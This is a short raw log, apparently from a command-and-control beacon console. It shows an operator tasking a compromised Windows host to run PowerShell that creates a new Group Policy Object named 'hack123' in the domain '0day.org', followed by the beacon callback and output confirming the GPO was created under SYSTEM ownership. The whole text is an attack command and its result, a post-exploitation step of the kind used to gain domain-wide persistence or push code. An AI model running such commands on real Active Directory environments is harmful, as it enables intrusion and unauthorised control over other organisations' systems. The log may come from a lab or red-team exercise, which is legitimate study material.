 [04/29 15:45:52] beacon> shell powershell -c Import-Module GroupPolicy;new-gpo -name hack123
[04/29 15:45:52] [*] Tasked beacon to run: powershell -c Import-Module GroupPolicy;new-gpo -name hack123
[04/29 15:45:52] [+] host called home, sent: 92 bytes
[04/29 15:45:52] beacon>
[04/29 15:45:52] [-] Unknown command:
[04/29 15:45:55] [+] received output:
DisplayName : hack123
DomainName : 0day.org
Owner : NT AUTHORITY\SYSTEM
Id : e2a591df-5121-4047-a91d-51f36b309d0e
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 2025/4/29 15:45:55
ModificationTime : 2025/4/29 15:45:55
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 0, SysVol Version: 0